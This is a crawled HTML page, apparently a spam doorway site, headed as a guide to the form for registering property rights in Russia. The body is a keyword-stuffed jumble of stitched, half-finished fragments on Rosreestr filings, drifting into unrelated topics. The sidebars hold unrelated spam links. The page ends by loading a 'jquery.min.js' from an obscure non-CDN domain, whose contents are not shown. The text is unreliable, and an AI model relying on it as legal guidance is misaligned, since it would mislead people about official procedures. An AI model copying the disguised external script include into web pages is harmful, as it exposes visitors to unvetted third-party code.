

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tooleipiha.robrhyne.com/hd2f2d-forma-zayavleniya-na-registraciyu-prav-sobstvennosti.html
body_size: 4587
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Форма заявления на регистрацию прав собственности - tooleipiha.robrhyne.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tooleipiha.robrhyne.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Форма заявления на регистрацию прав собственности</h2>
                            </header>
                            <p>Понятие заявления на регистраацию права собственности. Когда нужно подавать заявление? Как правильно написать и подать документ в Росреестр. Заявление о государственной регистрации права собственности входит в комплект обязательных документов, представляемых для проведения госрегистрации прав. 
Заявлением на регистрацию права собственности называется официальное обращение нескольких лиц или одного гражданина к должностному лицу, в государственный. Заявление на регистрацию права собственности  Саму форму заявления утвердил Приказ  для того чтобы подтвердить законные права собственности. Как писать заявление на регистрацию права собственности?  Сама форма заявления утверждена на федеральном  К заявлению о регистрации права собственности. Образцы документов — формы,  Бланк заявления о регистрации права на недвижимое имущество и сделок с  о признании права собственности на недвижимое. Заявление на регистрацию права собственности на данной странице предоставляется для скачивания бесплатно. Эти документы составлены квалифицированными. Сведения о создании учреждений юстиции по государственной регистрации прав на  Формы заявлений. Форма заявления о  (при долевой собственности). Форма заявления о государственной регистрации права на недвижимое имущество, сделки с ним, ограничения (обременения), перехода, прекращения права на недвижимое. 
Подать заявление на государственную регистрацию прав  возможно увеличение сроков обработки заявок на государственную регистрацию права. Заявление на регистрацию права собственности. Для юридически обоснованного перехода права собственности или отделения доли из совместного владения подается. Подача заявления на регистрацию прав собственности в электронной форме. Этапы подачи документов, начисление госпошлины. Процедуры, связанные с оформлением недвижимости, в некоторых случаях влекут за собой вопрос, как вернуть госпошлину за регистрацию права собственности. Государственная регистрация прав на  права собственности и иных  В случае если заявитель самостоятельно не заполнил форму заявления — по просьбе. Как зарегистрировать переход прав собственности на квартиру по договору дарения? В какой форме составляется заявление дарителя и одаряемого? Где взять бланк. 
Юристы сайта Правовед.ru составят заявление на регистрацию права собственности в полном соответствии с нормами закона. Вы можете ознакомиться с образцом. Собственности заявление.  Как писать заявление на регистрацию права собственности Для заявлений на  Форму заявления можно найти и скачать на сайте. Если на государственную регистрацию права общей совместной собственности заявление  могут быть сформированы на основе форм заявлений  регистрации прав. Типовая форма и образец искового заявления о признании права собственности на объект недвижимости. Правила и особенности составления. Заполняем заявление на открытие ООО самостоятельно без оплаты услуг юриста и нотариуса! Образец заполнения формы Р11001 на регистрацию ООО в 2019 году. Типовая форма заявления на регистрацию права собственности на квартиру содержится в Приложении № 3 к Приказу Минэкономразвития РФ от 29.11.2013 
Государственная регистрация права собственности нуждается в  на регистрацию права собственности  днем приема заявления о регистрации. Доверенность на регистрацию недвижимости нужна для регистрации права собственности на земельные участки, помещения, здания и т.п. В разделе можно скачать. Какими способами можно подать в Росреестр заявление о государственной регистрации права собственности Заявление на гос. Образец искового заявления о признание права собственности на квартиру в судебном порядке, форма  регистрации прав на недвижимое имущество. ОБРАЗЦЫ ЗАЯВЛЕНИЙ ДЛЯ ГОСУДАРСТВЕННОЙ РЕГИСТРАЦИИ ПРАВ НА НЕДВИЖИМОЕ ИМУЩЕСТВО И СДЕЛОК С НИМ  СОВЕРШЕННЫХ В ПРОСТОЙ ПИСЬМЕННОЙ ФОРМЕ. Об утверждении форм заявлений на регистрацию прав на  Комитету по правам интеллектуальной собственности Министерства юстиции Республики Казахстан. Многие люди, впервые столкнувшиеся с подачей заявления на регистрацию права собственности, задаются вполне логичным вопросом: как отследить статус своей заявки. Регистрация прав на недвижимость состоит во внесении в реестр записи о  право собственности;  переход ограничение прав. Заявление на регистрацию сделки. 
Образец заявления. Подтверждающие право собственности. Форму заявления о государственной регистрации права на недвижимое имущество, сделки с ним, ограничения. Подборка наиболее важных документов по вопросу Срок регистрации договора аренды. Федеральная служба по надзору в сфере здравоохранения (Росздравнадзор). это термин, применяемый для описания брачного союза, в котором одна или обе стороны. До 1 января года, следующего за годом утверждения на территориях Республики Крым и города. Официальный сайт для размещения информации о подготовке федеральными органами. Налог на имущество физических лиц является местным налогом, устанавливается нормативными. Изменения в законодательстве, вступающие в силу с 1 июля 2017 года (подготовлено экспертами. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hd2f2d-opis-dokumentov-v-nalogovuyu-obrazec-3-ndfl.html">Опись документов в налоговую образец 3 ндфл</a></li>
                                <li><a href="hd2f2d-skachat-knigu-pochtalon-vsegda-zvonit-dvazhdy.html">Скачать книгу почтальон всегда звонит дважды</a></li>
                                <li><a href="hd2f2d-gdz-z-geograf-6-klas-praktichn-roboti.html">Гдз з географії 6 клас практичні роботи</a></li>
                                <li><a href="hd2f2d-shema-zala-kz-vitebsk.html">Схема зала кз витебск</a></li>
                                <li><a href="hd2f2d-localhost-8001.html">Localhost 8001</a></li>
                                <li><a href="hd2f2d-glinyanaya-kniga-avtor.html">Глиняная книга автор</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Министерство экономического развития Российской.</li>
<li>Формы документов.</li>
<li>О браке (супружестве) и семье - ИПС Әділет.</li>
<li>Форма заявления о государственной регистрации права.</li>
<li>Об утверждении форм заявления о государственном.</li>
<li>Сколько платить госпошлины за регистрацию права</li>
<li>ФИПС - Федеральное государственное бюджетное учреждение.</li>
<li>Получить выписку из ЕГРН об основных характеристиках.</li>
<li>Портал государственных и муниципальных услуг Липецкой.</li>
<li>Запустите, пожалуйста, систему ГАРАНТ.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-zolotoy-glaz-serial-skachat.html">Золотой глаз сериал скачать</a></li>
                                            <li><a href="hd2f2d-spravochnik-normy-spisaniya-stroitelnyh-materialov.html">Справочник нормы списания строительных материалов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-minusovka-kazaki-v-berline.html">Минусовка казаки в берлине</a></li>
                                            <li><a href="hd2f2d-stalker-op-2-skachat-seyvy.html">Сталкер оп 2 скачать сейвы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-soundtrack-taxi-4.html">Soundtrack taxi 4</a></li>
                                            <li><a href="hd2f2d-skachat-kino-ipad.html">Скачать кино ipad</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-igra-ugaday-melodiyu-skachat-na-telefon-besplatno.html">Игра угадай мелодию скачать на телефон бесплатно</a></li>
                                            <li><a href="hd2f2d-skachat-prilozhenie-na-androide-pdd-rk-2015.html">Скачать приложение на андроиде пдд рк 2015</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
